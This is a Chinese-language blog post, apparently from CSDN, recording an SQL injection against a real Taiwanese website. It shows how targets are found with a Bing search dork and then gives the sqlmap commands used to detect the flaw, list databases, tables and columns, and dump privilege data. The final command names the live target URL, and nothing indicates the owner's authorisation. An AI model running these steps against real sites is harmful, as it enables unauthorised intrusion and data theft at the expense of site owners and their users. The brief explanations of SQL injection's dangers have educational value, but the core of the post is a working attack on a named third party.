-

记录一次对某网站的sql注入

📢📢📢📢📢📢

感谢您的观看,正在学习网安的各种知识,欢迎大家一起交流学习!如果文章对您有所帮助,记得点个关注!!!

📣📣📣📣📣📣目录



1.使用bing搜索site:tw inurl:php(site指定区域,inurl:url链接包含的内容)



2.打开网站发现存在一个id=xxx可能存在一个sql注入漏洞



一,SQL注入是什么

攻击者把 SQL 命令语句作为输入被服务器 SQL 解释器正确解析执行,数据库把查询到的结果返回给服务器,然后呈现给攻击者,攻击者由此获得数据库内的数据信息。

二,SQL注入危害

数据库信息泄漏:数据库中存放的用户的隐私信息的泄露。

网页篡改:通过操作数据库对特定网页进行篡改。

网站被挂马,传播恶意软件:修改数据库一些字段的值,嵌入网马链接,进行挂马攻击。

数据库被恶意操作:数据库服务器被攻击,数据库的系统管理员帐户被窜改。

服务器被远程控制,被安装后门。经由数据库服务器提供的操作系统支持,让黑客得以修改或控制操作系统。

SQL注入是危害WEB安全的主要攻击手段,存在SQL注入攻击的网站一但被攻击成功后,产生的后果将有可能是毁灭性及不可恢复的。三,对某网站的实测记录

2.打开网站发现存在一个id=xxx可能存在一个sql注入漏洞





3.使用sqlmap工具进行注入检测

1)python sqlmap.py http://xxxxxx --batch (batch采用默认配置对提示进行设置)

发现存在一个get注入漏洞,那就可以直接进行get注入



2)查看数据库信息

python sqlmap.py http://xxxxxxxxxxxxxxx --batch --dbs

(--dbs获取对方数据库所有库的名称)

发现存在两个数据库





3)查看数据库中所有表

python sqlmap.py http://xxxxxxxx --D information_schema --tables

(获取information——schema库下的表)





4)查看表中的字段

python sqlmap.py http://xxxxxxxx --D information_schema -T USER_PRIVILEGES --columns

(获取information_schema表,T USER_PRIVILEGES表中的字段)

5)爆破users表中特殊字段的信息

python sqlmap.py http://www.diffuser.com.tw/page.php?id=116 --batch -D information_schema -T USER_PRIVILEGES -C "GRANTEE,PRIVILEGE,IS_GRANTABLE,TABLE_CATALOG" --dump

(导出数据指定的数据)

四,总结

根据客户端返回的结果来判断提交的测试语句是否成功被数据库引擎执行,如果测试语句被执行了,说明存在注入漏洞按参数类型分类,发现该网站输入数字型注入 -

相关阅读:

ctf.show刷题记录_web(1-10)

SpringBoot 跨域配置

hive中get_json_object获取多个字典中同一个key的value

C语言数组全面解析:从初学到精通

各类索引-尚

创建一个双模式跨运行时的 JavaScript 包

使用Jmeter+ant进行接口自动化测试(数据驱动)

CVPR 2023 | EfficientViT:让ViT在多个部署场景实现实时推理

深入浅出三户模型

Frida 安装使用

- 原文地址:https://blog.csdn.net/weixin_67503304/article/details/126896249